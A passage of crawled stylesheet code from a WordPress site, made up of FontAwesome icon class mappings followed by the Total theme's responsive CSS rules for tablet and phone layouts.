ort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}
/*-----------------------------------------------------------------------------------*/
/*	- Print Styles
/*-----------------------------------------------------------------------------------*/
@media print {
	#sidebar,#footer-callout-wrap,#footer,#footer-bottom,#top-bar-wrap,#site-navigation-wrap, .toggle-bar-btn, .post-pagination, .related.products, .product form.cart { display: none; }
	.container { width: 100%; padding: 0; }
}

--- FILE ---
content_type: text/css
request_url: https://www.reformasorlando.com/wp-content/themes/rorlando/css/responsive.css
body_size: 4493
content:
/*
 Theme Name: Total
 Description: Adds responsive css
 Author: WPExplorer
*/

/*-----------------------------------------------------------------------------------*/
/* - General Responsiveness
/*-----------------------------------------------------------------------------------*/
.wp-video-shortcode { width: auto !important; max-width: 100% !important; }
/*visibility*/
.hidden-desktop,
.visible-phone,
.visible-tablet { display: none }
/*sidr*/
#sidr-main { position: absolute; position: fixed; top: 0; height: 100%; z-index: 999999; width: 320px; padding-bottom: 30px; overflow-x: none; overflow-y: auto; font-size: 14px; background: #eae8ea; color: #222122; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none; }
.sidr.right { left: auto; right: -320px; }
.sidr.left { left: -320px; right: auto; }
.sidr a { color: #222122 }
.sidr a:hover { color: #8b6592; text-decoration: none; }
a.sidr-class-toggle-sidr-close { position: relative; margin: 0 auto; display: block; height: 50px; line-height: 50px; font-size: 18px; color: #fff; background: rgba(0,0,0,0.25); box-shadow: 0 2px 2px rgba(0,0,0,0.5); }
.sidr-class-toggle-sidr-close:before { font-family: "FontAwesome"; content:"\f0c9"; position: absolute; top: 0; left: 20px; height: 50px; line-height: 50px; }
.sidr-class-dropdown-menu ul { display: none; border-top: 1px solid rgba( 255, 255, 255, 0.07 ); margin-left: 0; }
.sidr-class-dropdown-menu li { border-bottom: 1px solid #dcdbdb; }
.sidr-class-dropdown-menu li a { padding: 12px 20px; display: block; }
.sidr-class-dropdown-menu li:last-child { border: none; }
.sidr-class-menu-item-has-children { position: relative; }
.sidr-class-menu-item-has-children > a { display: block; padding-right: 60px; }
.sidr-class-dropdown-toggle { font-size: 11px; height: 46px; line-height: 46px; width: 30px; position: absolute; right: 0; top: 0; cursor: pointer; color: #707070; text-align: right; padding-right: 20px; }
.sidr-class-dropdown-toggle .fa-chevron-down { color: #fff; }
.sidr-class-dropdown-menu ul a:before { font-family: "FontAwesome"; content:"\f0da"; display: inline-block; margin: 0 10px; }
.sidr-class-dropdown-menu ul ul a:before { margin-left: 20px; }
.sidr-class-dropdown-menu ul ul ul a:before { margin-left: 40px; }
.sidr-class-dropdown-menu a .fa { margin-right: 7px; }
.sidr #searchform-header-replace-close,
.sidr .nav-arrow { display: none !important; }
/*sidr search*/
#sidr-id-searchform-overlay-title { display: none; }
.sidr-class-mobile-menu-searchform { margin: 30px 20px 0; }
.sidr-class-mobile-menu-searchform input { width: 100%; -webkit-appearance: none; background: #fff; background: rgba(255,255,255,0.06) url("../images/base/sidr-search.png") center right no-repeat; border: none; outline: none; padding: 15px 20px; line-height: 1.4em; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; color: #fff; font-size: 13px; font-weight: normal; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
/*mobile menu icons*/
#mobile-menu { display: none; height: 40px; position: absolute; right: 0; top: 50%; margin-top: -20px; }
#mobile-menu a { display: block; float: left; color: #666; font-size: 18px; height: 40px; width: 40px; line-height: 40px; border: 1px solid #eee; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; text-align: center; margin-left: 10px; background: #f7f7f7; }
#mobile-menu a:hover { text-decoration: none; background: #f1f1f1; }
#mobile-menu a:active { text-decoration: none; background: #f1f1f1; box-shadow: inset 0 1px 2px rgba(0,0,0,0.1); }
#mobile-menu a.mobile-cart-toggle { color: #00bda4 }
/*hide cart and search icons*/
.sidr-class-woo-menu-icon, .sidr-class-search-toggle-li, .sidr-class-woocommerce, #sidr-id-searchform-dropdown { display: none; }
/*-----------------------------------------------------------------------------------*/
/* - Tablet & Small Desktop Widths - 960px - 1224px
/*-----------------------------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1280px) {
	.container { width: 940px; }
	.content-area { width: 640px; }
	#sidebar { width: 250px; }
	/*nav edits*/
	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul ul { left: auto; right: 100%; }
	body #site-navigation .sf-menu li.flip-drops-smallscreen ul a.sf-with-ul { padding-left: 25px; padding-right: 0; }
	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul .fa-angle-right { left: 9px; right: auto; }
	#site-navigation .dropdown-menu li.flip-drops-smallscreen ul .fa-angle-right:before { content:"\f104"; }
	#site-navigation .dropdown-menu li.megamenu ul ul { right: auto; left: 0; }
	body #site-navigation .dropdown-menu li.megamenu ul.sub-menu a.sf-with-ul { padding-left: 12px; }
}
/*-----------------------------------------------------------------------------------*/
/* - All devices under 960px wide
/*-----------------------------------------------------------------------------------*/
@media only screen and (max-width: 959px) {
	.header-one-logo a img{margin-left:0px !important;}
	/*visibility*/
	.hidden-desktop { display: block }
	.visible-desktop { display: none }
	/*hide things*/
	.header-one-search-toggle { display: none }
	/*navigation*/
	#site-navigation-wrap-sticky-wrapper { display: none !important }
	#site-navigation-wrap { display: none }
	#mobile-menu { display: block; }
	.boxed-main-layout #mobile-menu { right: 30px }
	.sidr-class-wcmenucart { display: none !important }
	/*boxed*/
	.boxed-main-layout #wrap { margin-top: 0; margin-bottom: 0; }
	/*header two*/
	.header-two-aside { display: none }
	/*logo*/
	#site-logo { max-width: 50% }
	#site-header-sticky-wrapper { height: auto !important; }
	/*parallax*/
	.vcex-parallax-div { background-attachment: scroll!important;background-position:center!important;background-repeat:no-repeat!important; }
	/*other*/
	body.has-breadcrumbs .page-header-title { max-width: 100%; width: 100%; }
}
/*-----------------------------------------------------------------------------------*/
/* - Tablet (Portrait)
/*-----------------------------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 959px) {
	/*visibility*/
	.hidden-desktop { display: block }
	.visible-desktop { display: none }
	.hidden-tablet { display: none }
	.hide-on-tablets { display: none !important }
	.visible-tablet { display: block; }
	/* main */
	#wrap { width: 100% !important }
	.container,
	#wrap,
	.vc_row-fluid.container { width: 700px }
	body.boxed-main-layout#wrap { width: auto !important }
	.content-area { width: 100% !important }
	#sidebar { width: 100% !important }
	#site-logo,
	#site-logo a,
	#site-logo img { display: block; float: left; text-align: left; }
	body #site-logo img { padding-top: 0; padding-bottom: 0; }
	/*fullwidth columns on tablet*/
	.tablet-fullwidth-columns .col,
	.tablet-fullwidth-columns .wpb_column { width: 100% !important; margin-left: 0 !important; }
	/*page header*/
	.site-breadcrumbs { position: inherit; top: auto; left: auto; right: auto; margin-top: 0; }
	.boxed-main-layout .site-breadcrumbs { padding: 0 30px; }
	/*portfolio */
	.portfolio-entry.span_1_of_4 .portfolio-entry-icons { display: none }
	.single-portfolio-media { width: 100%; margin: 0 0 20px; }
	.single-portfolio-content { width: 100%; margin: 0; }
	/* add extra padding to 4 column footer and also turn into 2 columns */
	#footer .span_1_of_4 { width: 50% }
	#footer .span_1_of_4.col-1 { padding-right: 15px }
	#footer .span_1_of_4.col-2 { padding-left: 15px }
	#footer .span_1_of_4.col-3 { margin-left: 0; clear: both; padding-right: 15px; }
	#footer .span_1_of_4.col-4 { padding-left: 15px }
	/*turn 4 column masonry grids into 2 columns*/
	#wrap .wpex-row .span_1_of_4 { width: 50% }
	#wrap .wpex-row .span_1_of_4.col-3,
	#wrap .wpex-row .span_1_of_4.product:nth-child(2n+3) { margin-left: 0; clear: both; }
	body .vcex-isotope-grid .span_1_of_4,
	.wpex-isotope-grid .span_1_of_4 { width: 50% }
	/*blog*/
	.single .meta-comments { display: none }
	/*social share*/
	.social-share-title { display: block }
	.blog-entry .social-share-buttons { display: none }
	.social-share-title { margin: 40px 0 15px }
	.social-share-title span { background: #fff; padding-right: 15px; }
	.social-share-buttons.position-vertical { position: inherit; top: auto; left: auto; width: auto; height: auto; margin-top: 30px; }
	#content-wrap.left-sidebar .social-share-buttons.position-vertical { right: auto; left: auto; }
	.social-share-buttons.position-vertical li { float: left; border: none; }
	.social-share-buttons.position-vertical li a { color: #999; width: 30px; height: 30px; line-height: 30px; display: block; border: 1px solid #e4e4e4; margin: 0 5px 0 0; }
	.social-share-buttons.position-vertical li:first-child { border-top: 0 }
	/*vc vertical tabs*/
	body.wpex-theme .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
	body.wpex-theme .wpb_tour .wpb_tab,
	body.wpex-theme .wpb_tour_next_prev_nav { width: 100%; float: none; margin-left: 0; }
	body.wpex-theme .wpb_tour .wpb_tab { padding-left: 0; padding-right: 0; border: none; }
	body.wpex-theme .wpb_tour,
	body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { border: none !important }
	body.wpex-theme .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { padding: 20px 0 0 !important }
	body.wpex-theme .wpb_tour .wpb_tour_next_prev_nav { display: none !important }
	body.wpex-theme .wpb_tour .wpb_tabs_nav { border: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li { background: none; border-bottom: 1px solid #e4e4e4; border-right: 0; margin: 0; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:first-child a { border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:last-child { border-bottom: none }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:last-child a { border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li a { padding: 10px; color: #888; background: none; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li a:hover { color: #000; background: #f9f9f9; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li.ui-tabs-active a { background: #f7f7f7; background: -webkit-linear-gradient(#f7f7f7,#eee); background: -moz-linear-gradient(#f7f7f7,#eee); background: -o-linear-gradient(#f7f7f7,#eee); background: linear-gradient(#f7f7f7,#eee); box-shadow: inset 0 1px 1px #fff; color: #000; }
	/*useful common classes*/
	.tablet-single-column { width: 100% !important; }
}
/*-----------------------------------------------------------------------------------*/
/* - In-Between Phone Mobile and Landscape
/*-----------------------------------------------------------------------------------*/
@media only screen and (max-width: 500px) { 
	.mobile-menu-extra-icons { display: none !important }
	.mobile-menu-extra-icons.mobile-menu-shopping-cart { display: block !important }
}
/*-----------------------------------------------------------------------------------*/
/* - Phone Portrait + Landscape
/*-----------------------------------------------------------------------------------*/
@media only screen and (max-width: 767px) {
	/*visibility*/
	.hidden-desktop { display: block }
	.visible-desktop { display: none }
	.hidden-phone { display: none }
	.visible-phone { display: block; }
	/*hide things*/
	.hide-on-phones { display: none !important }
	.vcex-caroufredsel .staff-social { display: none }
	/*grid & main */
	#wrap { width: 100% !important }
	.container,
	#wrap,
	.vc_row-fluid.container { width: 90%; min-width: 240px; }
	body.boxed-main-layout#wrap { width: auto !important }
	.full-width-main-layout .center-row-inner { margin: 0; }
	.col,
	.blog-entry { width: 100% !important; margin-left: 0 !important; margin-bottom: 25px; }
	.content-area,
	#sidebar { float: none; width: 100% !important; }
	#site-logo { margin-top: 0px !important; margin-bottom: 0px !important; }
	#site-logo,
	#site-logo a,
	#site-logo img { display: block; float: left; text-align: left; }
	body #site-logo img { padding-top: 0; padding-bottom: 0; }
	#sidr-main { width: 100%; }
	/*top-bar*/
	#top-bar { padding-top: 20px; padding-bottom: 20px; }
	.top-bar-right,
	.top-bar-left { float: none; width: 100%; text-align: center; height: auto !important; line-height: 1.5em !important; }
	.top-bar-right { margin-top: 12px }
	#top-bar-social { text-align: center }
	#top-bar-social a { display: inline-block; float: none; margin-top: 7px; }
	#top-bar #lang_sel { text-align: left; }
	body.rtl #top-bar #lang_sel { text-align: right; }
	/*page header*/
	.page-header-with-background .page-header-title { font-size: 36px !important }
	.centered-page-header .page-header-title,
	.centered-minimal-page-header .page-header-title,
	.background-image-page-header .page-header-title { font-size: 24px !important }
	.centered-page-header .page-subheading,
	.centered-minimal-page-header .page-header-subheading,
	.background-image-page-header .page-subheading { font-size: 14px !important }
	.background-image-page-header { max-height: 200px }
	/* slider */
	.page-slider .ls-container .ls-nav-prev,
	.page-slider .ls-container .ls-nav-next { display: none !important }
	/*header */
	body.has-breadcrumbs .page-header-title { max-width: 100%; width: 100%; }
	.site-breadcrumbs { display: none }
	/*composer extension*/
	.vcex-filter-links li { float: none !important; width: 100% !important; margin: 0 0 5px !important; }
	.vcex-filter-links li a { display: block }
	/*portfolio */
	.portfolio-archives-filter li { float: none; margin: 0 0 5px; }
	.filterable-portfolio { margin-left: 0; margin-right: 0; }
	/* blog */
	.site-main .meta-seperator { display: none !important }
	.single .meta { border-top: 0; margin-top: -20px; padding-top: 0; padding-right: 41px; }
	.single-post .meta.meta-with-title { margin-top:0; }
	#single-post-next-prev { top: 0; }
	.header-with-avatar { width: 100%; padding: 0 !important; }
	.blog-entry-author-avatar { display: none }
	.blog-entry.thumbnail-entry-style .blog-entry-media { float: none; width: 100%; margin-bottom: 20px; }
	.blog-entry.thumbnail-entry-style .blog-entry-content { float: none; width: 100%; }
	/*social share*/
	.social-share-title { display: block }
	.blog-entry .social-share-buttons { display: none }
	.social-share-title { margin: 40px 0 15px }
	.social-share-title span { background: #fff; padding-right: 15px; }
	.social-share-buttons.position-vertical { position: inherit; top: auto; left: auto; width: auto; height: auto; }
	#content-wrap.left-sidebar .social-share-buttons.position-vertical { right: auto; left: auto; }
	.social-share-buttons.position-verticals li { float: left; border: none; }
	.social-share-buttons.position-vertical li a { color: #999; width: 30px; height: 30px; line-height: 30px; display: block; border: 1px solid #e4e4e4; margin: 0 5px 0 0; }
	.social-share-buttons.position-vertical li:first-child { border-top: 0 }
	/*comments */
	.comment-author { left: auto; right: 0; top: 0; z-index: 99; height: 40px; width: 40px; }
	.comment-details { margin-left: 0 }
	.comment-details:before { display: none }
	#comments .children { margin-left: 0 }
	.comment-form-author input,
	.comment-form-author input,
	.comment-form-email input,
	.comment-form-website input,
	.comment-form-comment input,
	.comment-form-url input { width: 100%; }
	/*sidebar */
	#main .widget_nav_menu li a:before { display: none }
	/*footer callout */
	#footer-callout-left,
	#footer-callout-right { width: 100%; margin: 0; float: none; }
	#footer-callout-right { margin-top: 20px }
	#footer-bottom { text-align: center; padding: 30px 0; }
	#footer-bottom-menu { position: inherit; top: auto; right: 0; margin: 10px 0 0; text-align: center; height: auto; line-height: inherit; }
	#footer-bottom-menu ul li { float: none; height: auto; line-height: inherit; margin: 10px 0 0; }
	/* woocommerce */
	body div.product .woocommerce-tabs { padding-top: 0 }
	body .product_meta { border-top: 1px solid #eee; border-bottom: none; padding: 0; }
	.product_meta span { padding: 5px; display: block; border-bottom: 1px solid #eee; }
	.product_meta span span { border: none }
	#reviews #comments ol.commentlist li .comment-text p { margin: 10px 0 5px !important }
	.woocommerce-message,
	.woocommerce-error,
	.woocommerce-info { height: auto !important; padding-top: 10px !important; padding-bottom: 10px !important; line-height: 1.3em !important; }
	.woocommerce-message .button,
	.woocommerce-error .button,
	.woocommerce-info .button { display: none }
	.wpex-responsive.woocommerce div.product div.images,
	.wpex-responsive.woocommerce #content div.product div.images,
	.wpex-responsive.woocommerce-page div.product div.images,
	.wpex-responsive.woocommerce-page #content div.product div.images { float: none; width: auto; }
	.wpex-responsive.woocommerce div.product div.summary,
	.wpex-responsive.woocommerce #content div.product div.summary,
	.wpex-responsive.woocommerce-page div.product div.summary,
	.wpex-responsive.woocommerce-page #content div.product div.summary { float: none; width: auto; margin-top: 40px; }
	.wpex-responsive.woocommerce div.product .product_title,
	.wpex-responsive.woocommerce #content div.product .product_title,
	.wpex-responsive.woocommerce-page div.product .product_title,
	.wpex-responsive.woocommerce-page #content div.product .product_title { margin-bottom: 0 }
	.woocommerce-tabs .tabs { display: none !important }
	.woocommerce-tabs .panel { display: block !important; margin-bottom: 50px !important; }
	.wpex-responsive.woocommerce .star-rating,
	.wpex-responsive.woocommerce-page .star-rating { float: none }
	.shop_table th.product-price,
	.shop_table .product-thumbnail { display: none !important }
	table.cart td.actions input { float: none !important; margin: 0 0 5px !important; }
	#content table.cart td.actions .coupon .input-text { width: 50% }
	#content table.cart td.actions .coupon { margin-bottom: 10px }
	.shop_table  td { text-align: left !important }
	table.cart img,
	#content table.cart img,
	table.cart img,
	#content table.cart img { width: auto }
	.cart-collaterals .cross-sells,
	.cart-collaterals .cross-sells,
	.cart-collaterals .cart_totals,
	.cart-collaterals .cart_totals,
	.shipping_calculator,
	.cart-collaterals .shipping_calculator { float: none; width: 100%; margin-bottom: 30px; }
	.col2-set .col-1,
	.col2-set .col-1 { width: 100%; float: none; margin-bottom: 30px; }
	.col2-set .col-2,
	.col2-set .col-2 { width: 100%; float: none; margin-bottom: 30px; }
	body .cart-collaterals .cross-sells,
	body .cart-collaterals .cart_totals { float: none !important; width: 100% !important; }
	.woocommerce-page table.shop_table td.product-price { display: none }
	#customer_details,
	#order_review { width: 100%; float: none; }
	.showcoupon { position: inherit; top: auto; right: auto; margin: 0; }
	.woocommerce-message:before,
	.woocommerce-error:before,
	.woocommerce-info:before { display: none !important }
	.addresses .col-1,
	.addresses .col-2 { border: none; padding: 20px 0; }
	.addresses .col-1 { margin-bottom: 0; padding-bottom: 0; }
	.addresses .col-2 { margin: 0 }
	body .checkout_coupon input[type="text"] { width: 100% !important }
	/*vc coloumns*/
	#wrap .wpex-row .col,
	.wpb_column { width: 100% !important; margin-left: 0 !important; margin-right: 0 !important; margin-bottom: 25px !important; }
	.row-no-spacing .wpb_column { margin-bottom: 0; }
	.vc_span12.wpb_column { margin-bottom: 0 !important }
	/*vc tabs*/
	body .wpb_tabs .wpb_tabs_nav li,
	body .wpb_tabs .wpb_tabs_nav li a { float: none; width: 100% !important; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
	body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li a { border-left: 0; border-radius: 0 !important; -moz-border-radius: 0 !important; -webkit-border-radius: 0 !important; }
	body .wpb_tabs.tab-style-alternative-two { border: none }
	body .wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li a { border-top: 1px solid #eee }
	/*vc vertical tabs*/
	body.wpex-theme .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
	body.wpex-theme .wpb_tour .wpb_tab,
	body.wpex-theme .wpb_tour_next_prev_nav { width: 100%; float: none; margin-left: 0; }
	body.wpex-theme .wpb_tour .wpb_tab { padding-left: 0; padding-right: 0; border: none; }
	body.wpex-theme .wpb_tour,
